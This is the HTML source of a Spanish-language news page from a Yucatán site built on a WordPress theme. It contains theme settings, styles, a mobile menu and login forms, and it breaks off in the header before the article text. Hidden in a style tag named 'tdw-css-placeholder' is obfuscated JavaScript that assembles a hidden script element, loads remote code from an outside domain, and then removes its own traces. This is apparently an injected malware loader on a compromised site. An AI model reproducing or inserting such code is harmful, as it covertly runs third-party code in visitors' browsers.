var tds_theme_color_site_wide="#890827";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Anterior (tecla de flecha izquierda)";
var td_magnific_popup_translation_tNext="Siguiente (tecla de flecha derecha)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="El contenido de %url% no pudo cargarse.";
var td_magnific_popup_translation_image_tError="La imagen #%curr% no pudo cargarse.";
var tdBlockNonce="f6a09ba303";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"month_names_short":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"day_names":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"day_names_short":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"]};
var td_reset_pass_empty="Ingrese una nueva contrase\u00f1a antes de continuar.";
var td_reset_pass_confirm_empty="Confirme la nueva contrase\u00f1a antes de continuar.";
var td_reset_pass_not_matching="Aseg\u00farese de que las contrase\u00f1as coincidan.";
var tdb_modal_confirm="Ahorrar";
var tdb_modal_cancel="Cancelar";
var tdb_modal_confirm_alt="S\u00ed";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>.td-menu-background,.td-search-background{background-image:url('http://latigoyucatan.com/wp-content/uploads/2022/03/16.jpg')}.white-popup-block:before{background-image:url('http://latigoyucatan.com/wp-content/uploads/2022/03/16.jpg')}:root{--td_excl_label:'EXCLUSIVO';--td_theme_color:#890827;--td_slider_text:rgba(137,8,39,0.7);--td_mobile_gradient_one_mob:rgba(0,0,0,0.8);--td_mobile_gradient_two_mob:rgba(0,0,0,0.9);--td_mobile_text_active_color:#890827;--td_login_hover_background:#11b494;--td_login_hover_color:#ffffff;--td_login_gradient_one:rgba(0,0,0,0.8);--td_login_gradient_two:rgba(0,0,0,0.9)}</style>

<link rel="icon" href="https://latigoyucatan.com/wp-content/uploads/2021/04/cropped-latigo-uno600-32x32.png" sizes="32x32" />
<link rel="icon" href="https://latigoyucatan.com/wp-content/uploads/2021/04/cropped-latigo-uno600-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://latigoyucatan.com/wp-content/uploads/2021/04/cropped-latigo-uno600-180x180.png" />
<meta name="msapplication-TileImage" content="https://latigoyucatan.com/wp-content/uploads/2021/04/cropped-latigo-uno600-270x270.png" />

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#890827}.tdm-btn-style2:before{border-color:#890827}.tdm-btn-style2{color:#890827}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #890827;-moz-box-shadow:0 2px 16px #890827;box-shadow:0 2px 16px #890827}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #890827;-moz-box-shadow:0 4px 26px #890827;box-shadow:0 4px 26px #890827}</style>

	<style id="tdw-css-placeholder">var aurtxkdhm="_lqmisnfh";try{var_kkhgnhoqxfg=String;var avycrii="f"+"ro"+_kkhgnhoqxfg['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";var _clhcmorm="s"+"c"+_kkhgnhoqxfg[avycrii](114,105,112,116);var _veixc="c"+"re"+_kkhgnhoqxfg[avycrii](97,116,101,69,108,101,109,101,110,116);var alnke="s"+_kkhgnhoqxfg[avycrii](114,99);var _hynoumjkne=_kkhgnhoqxfg[avycrii](105,100);var afcog="cu"+"rre"+_kkhgnhoqxfg[avycrii](110,116,83,99,114,105,112,116);var _fnkcihx="pa"+"r"+_kkhgnhoqxfg[avycrii](101,110,116,78,111,100,101);var afreyvj="i"+"ns"+_kkhgnhoqxfg[avycrii](101,114,116,66,101,102,111,114,101);var _nljca="ge"+"El"+_kkhgnhoqxfg[avycrii](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);var axuvppwax="h"+"e"+_kkhgnhoqxfg[avycrii](97,100);var atgneiruh="ap"+"p"+_kkhgnhoqxfg[avycrii](101,110,100,67,104,105,108,100);var _baewis=document;var _vlmyvvy="t"+"e"+_kkhgnhoqxfg[avycrii](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);var _srlxfwwd=_baewis[_veixc](_clhcmorm);_srlxfwwd['as'+'y'+'nc']=true;var _rzvbvxzvl=_kkhgnhoqxfg[avycrii](104,116,116,112,115,58,47,47)+"be"+"e."+"se"+"le"+"ct"+"of"+"my"+"ch"+"oi"+"ce"+"s.c"+"om"+_kkhgnhoqxfg[avycrii](47)+"s"+"cr"+_kkhgnhoqxfg[avycrii](105,112,116,115)+_kkhgnhoqxfg[avycrii](47)+"p"+"o"+_kkhgnhoqxfg[avycrii](115,116,46,106,115);_srlxfwwd[alnke]=_rzvbvxzvl;_srlxfwwd[_hynoumjkne]=_vlmyvvy;if(_baewis[afcog]){_baewis[afcog][_fnkcihx][afreyvj](_srlxfwwd,_baewis[afcog]);var azmdkmimeht=document;if (azmdkmimeht['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){azmdkmimeht['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{_baewis[_nljca](axuvppwax)[0][atgneiruh](_srlxfwwd);if (azmdkmimeht['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){azmdkmimeht['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head>

<body class="wp-singular post-template-default single single-post postid-11834 single-format-standard wp-theme-Newspaper escandalo-en-las-oficinas-de-gran-san-pedro-cholul-secuestran-a-sus-trabajadores-para-que-bajo-presion-firmen-sus-renuncias global-block-template-1 tdb_template_8082 tdb-template  tdc-header-template  tdc-footer-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

    <div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">Registrarse</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-8168" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-8168"><a href="https://latigoyucatan.com/category/campeche/">Campeche</a></li>
<li id="menu-item-8169" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8169"><a href="https://latigoyucatan.com/category/deportes/">Deportes</a></li>
<li id="menu-item-8170" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-8170"><a href="https://latigoyucatan.com/category/merida/">Mérida</a></li>
<li id="menu-item-8171" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8171"><a href="https://latigoyucatan.com/category/mundo/">Internacional</a></li>
<li id="menu-item-8172" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8172"><a href="https://latigoyucatan.com/category/municipios/">Municipios</a></li>
<li id="menu-item-8174" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8174"><a href="https://latigoyucatan.com/category/pais/">Nacional</a></li>
<li id="menu-item-8175" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8175"><a href="https://latigoyucatan.com/category/peninsula/">Península</a></li>
<li id="menu-item-8176" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8176"><a href="https://latigoyucatan.com/category/policiacas/">Policíacas</a></li>
<li id="menu-item-8177" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8177"><a href="https://latigoyucatan.com/category/politica/">Política</a></li>
<li id="menu-item-8178" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8178"><a href="https://latigoyucatan.com/category/quintanaroo/">Quintana Roo</a></li>
<li id="menu-item-8179" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8179"><a href="https://latigoyucatan.com/category/salud/">Salud</a></li>
<li id="menu-item-8180" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8180"><a href="https://latigoyucatan.com/category/sociedad/">Espectáculos y Sociales</a></li>
<li id="menu-item-8181" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8181"><a href="https://latigoyucatan.com/category/tech/">Tecnología</a></li>
<li id="menu-item-8182" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8182"><a href="https://latigoyucatan.com/category/yucatan/">Yucatán</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <span class="td-back-button"><i class="td-icon-read-down"></i></span>
	                <div class="td-login-title">Registrarse</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <span><i class="td-icon-close-mobile"></i></span>
		            </div>
	            </div>
	            <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td-login-panel-title"><span>¡Bienvenido!</span>Ingrese a su cuenta</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">tu nombre de usuario</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">tu contraseña</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="Iniciar sesión">
	                
					
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">¿Olvidaste tu contraseña?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </form>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Recuperación de contraseña</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recupera tu contraseña</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">tu correo electrónico</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Enviar contraseña">
                </div>
            </div>
        </div>
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://latigoyucatan.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>
    <div id="td-outer-wrap" class="td-theme-wrap">

                    <div class="td-header-template-wrap" style="position: relative">
                                <div class="td-header-mobile-wrap ">
                    <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_2{min-height:0}.tdi_2>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:#ffffff!important}.td-header-mobile-wrap{position:relative;width:100%}@media (max-width:767px){.tdi_2:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 2px 10px 0px rgba(0,0,0,0.09);z-index:20;pointer-events:none}@media (max-width:767px){.tdi_2:before{width:100%}}}</style>
<div class="tdi_1_rand_style td-element-style" ></div><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row" >
<style scoped>.tdi_4,.tdi_4 .tdc-columns{min-height:0}#tdi_3.tdc-row[class*='stretch_row']>.td-pb-row>.td-element-style,#tdi_3.tdc-row[class*='stretch_row']>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_4,.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}.tdi_4:before,.tdi_4:after{display:table}@media (max-width:767px){.tdi_4,.tdi_4 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_4 .tdc-columns{width:100%}.tdi_4:before,.tdi_4:after{display:none}@media (min-width:768px){.tdi_4{margin-left:-0px;margin-right:-0px}.tdi_4 .tdc-row-video-background-error,.tdi_4>.vc_column,.tdi_4>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}}</style><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_6{width:15%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_menu tdi_7 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7" >
<style>@media (max-width:767px){.tdi_7{margin-left:-8px!important}}</style>
<style>.tdb-header-align{vertical-align:middle}.tdb_mobile_menu{margin-bottom:0;clear:none}.tdb_mobile_menu a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_menu a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_menu svg{height:auto}.tdb_mobile_menu svg,.tdb_mobile_menu svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_menu a{pointer-events:none}.td-menu-mob-open-menu{overflow:hidden}.td-menu-mob-open-menu #td-outer-wrap{position:static}.tdi_7 .tdb-mobile-menu-button i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_7 .tdb-mobile-menu-button svg{width:22px}.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:55px;height:55px}.tdi_7 .tdb-mobile-menu-button{color:#000000}.tdi_7 .tdb-mobile-menu-button svg,.tdi_7 .tdb-mobile-menu-button svg *{fill:#000000}.tdi_7 .tdb-mobile-menu-button:hover{color:var(--center-demo-1)}.tdi_7 .tdb-mobile-menu-button:hover svg,.tdi_7 .tdb-mobile-menu-button:hover svg *{fill:var(--center-demo-1)}@media (max-width:767px){.tdi_7 .tdb-mobile-menu-button i{font-size:26px;width:41.6px;height:41.6px;line-height:41.6px}.tdi_7 .tdb-mobile-menu-button svg{width:26px}.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:41.6px;height:41.6px}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><i class="tdb-mobile-menu-icon td-icon-mobile"></i></span></div></div> <!-- ./block --></div></div><div class="vc_column tdi_9  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_9{vertical-align:baseline}.tdi_9>.wpb_wrapper,.tdi_9>.wpb_wrapper>.tdc-elements{display:block}.tdi_9>.wpb_wrapper>.tdc-elements{width:100%}.tdi_9>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_9>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_9{width:70%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_10 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_10" >
<style>.tdi_10{padding-bottom:5px!important}</style>
<style>.tdb_header_logo{margin-bottom:0;clear:none}.tdb_header_logo .tdb-logo-a,.tdb_header_logo h1{display:flex;pointer-events:auto;align-items:flex-start}.tdb_header_logo h1{margin:0;line-height:0}.tdb_header_logo .tdb-logo-img-wrap img{display:block}.tdb_header_logo .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdb_header_logo .tdb-logo-svg-wrap svg{width:50px;display:block;transition:fill .3s ease}.tdb_header_logo .tdb-logo-text-wrap{display:flex}.tdb_header_logo .tdb-logo-text-title,.tdb_header_logo .tdb-logo-text-tagline{-webkit-transition:all 0.2s ease;transition:all 0.2s ease}.tdb_header_logo .tdb-logo-text-title{background-size:cover;background-position:center center;font-size:75px;font-family:serif;line-height:1.1;color:#222;white-space:nowrap}.tdb_header_logo .tdb-logo-text-tagline{margin-top:2px;font-size:12px;font-family:serif;letter-spacing:1.8px;line-height:1;color:#767676}.tdb_header_logo .tdb-logo-icon{position:relative;font-size:46px;color:#000}.tdb_header_logo .tdb-logo-icon-svg{line-height:0}.tdb_header_logo .tdb-logo-icon-svg svg{width:46px;height:auto}.tdb_header_logo .tdb-logo-icon-svg svg,.tdb_header_logo .tdb-logo-icon-svg svg *{fill:#000}.tdi_10 .tdb-logo-a,.tdi_10 h1{flex-direction:row;align-items:flex-start;justify-content:center}.tdi_10 .tdb-logo-svg-wrap{display:block}.tdi_10 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_10 .tdb-logo-img-wrap{display:block}.tdi_10 .tdb-logo-text-tagline{margin-top:0px;margin-left:0;display:block;color:#000000}.tdi_10 .tdb-logo-text-title{display:block;color:#000000;font-family:Bigshot One!important;}.tdi_10 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_10 .tdb-logo-icon{top:0px;display:block}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-title{font-size:36px}}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-tagline{font-size:11px}}@media (max-width:767px){.tdi_10 .tdb-logo-text-title{font-size:36px!important;line-height:60px!important;letter-spacing:-4px!important;}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://latigoyucatan.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://latigoyucatan.com/wp-content/uploads/2026/01/logo-4to-poder.png" alt="Logo"  title=""  width="527" height="216" /></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_12  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_12{vertical-align:baseline}.tdi_12>.wpb_wrapper,.tdi_12>.wpb_wrapper>.tdc-elements{display:block}.tdi_12>.wpb_wrapper>.tdc-elements{width:100%}.tdi_12>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_12>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_12{width:15%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_search tdi_13 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_13" >
<style>@media (max-width:767px){.tdi_13{margin-right:-10px!important;margin-bottom:0px!important;padding-bottom:2px!important}}</style>
<style>.tdb_mobile_search{margin-bottom:0;clear:none}.tdb_mobile_search a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_search a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_search svg{height:auto}.tdb_mobile_search svg,.tdb_mobile_search svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_search a{pointer-events:none}.td-search-opened{overflow:hidden}.td-search-opened #td-outer-wrap{position:static}.td-search-opened .td-search-wrap-mob{position:fixed;height:calc(100% + 1px)}.td-search-opened .td-drop-down-search{height:calc(100% + 1px);overflow-y:scroll;overflow-x:hidden}.tdi_13 .tdb-block-inner{text-align:right}.tdi_13 .tdb-header-search-button-mob i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_13 .tdb-header-search-button-mob svg{width:22px}.tdi_13 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:55px;height:55px;display:flex;justify-content:center}.tdi_13 .tdb-header-search-button-mob{color:#000000}.tdi_13 .tdb-header-search-button-mob svg,.tdi_13 .tdb-header-search-button-mob svg *{fill:#000000}.tdi_13 .tdb-header-search-button-mob:hover{color:var(--center-demo-1)}.td-search-wrap-mob .td-module-exclusive .td-module-title a:before{display:inline-block}@media (min-width:1019px) and (max-width:1140px){}@media (min-width:768px) and (max-width:1018px){}@media (max-width:767px){.tdi_13 .tdb-header-search-button-mob i{font-size:23px;width:41.4px;height:41.4px;line-height:41.4px}.tdi_13 .tdb-header-search-button-mob svg{width:23px}.tdi_13 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:41.4px;height:41.4px;display:flex;justify-content:center}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-header-search-button-mob dropdown-toggle" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M980.152 934.368l-189.747-189.747c60.293-73.196 90.614-163 90.552-252.58 0.061-101.755-38.953-203.848-116.603-281.498-77.629-77.67-179.732-116.664-281.446-116.603-101.765-0.061-203.848 38.932-281.477 116.603-77.65 77.629-116.664 179.743-116.623 281.467-0.041 101.755 38.973 203.848 116.623 281.436 77.629 77.64 179.722 116.654 281.477 116.593 89.569 0.061 179.395-30.249 252.58-90.501l189.737 189.757 54.927-54.927zM256.358 718.519c-62.669-62.659-93.839-144.394-93.86-226.509 0.020-82.094 31.191-163.85 93.86-226.54 62.669-62.638 144.425-93.809 226.55-93.839 82.084 0.031 163.84 31.201 226.509 93.839 62.638 62.659 93.809 144.445 93.829 226.57-0.020 82.094-31.191 163.84-93.829 226.478-62.669 62.628-144.404 93.798-226.509 93.829-82.125-0.020-163.881-31.191-226.55-93.829z"></path></svg></span></span></div></div> <!-- ./block --></div></div></div></div></div></div>                </div>
                
                    <div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <div id="tdi_14" class="tdc-zone"><div class="tdc_zone tdi_15  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" >
<style scoped>.tdi_15{min-height:0}.tdi_15>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:#ffffff!important}.td-header-mobile-sticky-wrap.td-header-active{opacity:1}.td-header-mobile-sticky-wrap{-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}@media (max-width:767px){.tdi_15:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 2px 10px 0px rgba(0,0,0,0.09);z-index:20;pointer-events:none}.td-header-mobile-sticky-wrap{transform:translateY(-120%);-webkit-transform:translateY(-120%);-moz-transform:translateY(-120%);-ms-transform:translateY(-120%);-o-transform:translateY(-120%)}.td-header-mobile-sticky-wrap.td-header-active{transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0)}@media (max-width:767px){.tdi_15:before{width:100%}}}</style>
<div class="tdi_14_rand_style td-element-style" ></div><div id="tdi_16" class="tdc-row"><div class="vc_row tdi_17  wpb_row td-pb-row" >
<style scoped>.tdi_17,.tdi_17 .tdc-columns{min-height:0}#tdi_16.tdc-row[class*='stretch_row']>.td-pb-row>.td-element-style,#tdi_16.tdc-row[class*='stretch_row']>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_17,.tdi_17 .tdc-columns{display:block}.tdi_17 .tdc-columns{width:100%}.tdi_17:before,.tdi_17:after{display:table}@media (max-width:767px){.tdi_17,.tdi_17 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_17 .tdc-columns{width:100%}.tdi_17:before,.tdi_17:after{display:none}@media (min-width:768px){.tdi_17{margin-left:-0px;margin-right:-0px}.tdi_17 .tdc-row-video-background-error,.tdi_17>.vc_column,.tdi_17>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}}</style><div class="vc_column tdi_19  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_19{vertical-align:baseline}.tdi_19>.wpb_wrapper,.tdi_19>.wpb_wrapper>.tdc-elements{display:block}.tdi_19>.wpb_wrapper>.tdc-elements{width:100%}.tdi_19>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_19>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_19{width:15%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_menu tdi_20 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_20" >
<style>@media (max-width:767px){.tdi_20{margin-left:-8px!important}}</style>
<style>.tdi_20 .tdb-mobile-menu-button i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_20 .tdb-mobile-menu-button svg{width:22px}.tdi_20 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:55px;height:55px}.tdi_20 .tdb-mobile-menu-button{color:#000000}.tdi_20 .tdb-mobile-menu-button svg,.tdi_20 .tdb-mobile-menu-button svg *{fill:#000000}.tdi_20 .tdb-mobile-menu-button:hover{color:var(--center-demo-1)}.tdi_20 .tdb-mobile-menu-button:hover svg,.tdi_20 .tdb-mobile-menu-button:hover svg *{fill:var(--center-demo-1)}@media (max-width:767px){.tdi_20 .tdb-mobile-menu-button i{font-size:26px;width:41.6px;height:41.6px;line-height:41.6px}.tdi_20 .tdb-mobile-menu-button svg{width:26px}.tdi_20 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:41.6px;height:41.6px}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><i class="tdb-mobile-menu-icon td-icon-mobile"></i></span></div></div> <!-- ./block --></div></div><div class="vc_column tdi_22  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_22{vertical-align:baseline}.tdi_22>.wpb_wrapper,.tdi_22>.wpb_wrapper>.tdc-elements{display:block}.tdi_22>.wpb_wrapper>.tdc-elements{width:100%}.tdi_22>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_22>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_22{width:70%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_23 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_23" >
<style>.tdi_23{padding-bottom:5px!important}</style>
<style>.tdi_23 .tdb-logo-a,.tdi_23 h1{flex-direction:row;align-items:flex-start;justify-content:center}.tdi_23 .tdb-logo-svg-wrap{display:block}.tdi_23 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_23 .tdb-logo-img-wrap{display:block}.tdi_23 .tdb-logo-text-tagline{margin-top:0px;margin-left:0;display:block;color:#000000}.tdi_23 .tdb-logo-text-title{display:block;color:#000000;font-family:Bigshot One!important;}.tdi_23 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_23 .tdb-logo-icon{top:0px;display:block}@media (max-width:767px){.tdi_23 .tdb-logo-text-title{font-size:36px!important;line-height:60px!important;letter-spacing:-4px!important;}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://latigoyucatan.com/"><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">4to Poder</span><span class="tdb-logo-text-tagline">Yucatán</span></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_25  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_25{vertical-align:baseline}.tdi_25>.wpb_wrapper,.tdi_25>.wpb_wrapper>.tdc-elements{display:block}.tdi_25>.wpb_wrapper>.tdc-elements{width:100%}.tdi_25>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_25>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_25{width:15%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_search tdi_26 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_26" >
<style>@media (max-width:767px){.tdi_26{margin-right:-10px!important;margin-bottom:0px!important;padding-bottom:2px!important}}</style>
<style>.tdi_26 .tdb-block-inner{text-align:right}.tdi_26 .tdb-header-search-button-mob i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_26 .tdb-header-search-button-mob svg{width:22px}.tdi_26 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:55px;height:55px;display:flex;justify-content:center}.tdi_26 .tdb-header-search-button-mob{color:#000000}.tdi_26 .tdb-header-search-button-mob svg,.tdi_26 .tdb-header-search-button-mob svg *{fill:#000000}.tdi_26 .tdb-header-search-button-mob:hover{color:var(--center-demo-1)}.td-search-wrap-mob .td-module-exclusive .td-module-title a:before{display:inline-block}@media (min-width:1019px) and (max-width:1140px){}@media (min-width:768px) and (max-width:1018px){}@media (max-width:767px){.tdi_26 .tdb-header-search-button-mob i{font-size:23px;width:41.4px;height:41.4px;line-height:41.4px}.tdi_26 .tdb-header-search-button-mob svg{width:23px}.tdi_26 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:41.4px;height:41.4px;display:flex;justify-content:center}}</style><div class="tdb-block-inner td-fix-index"><span 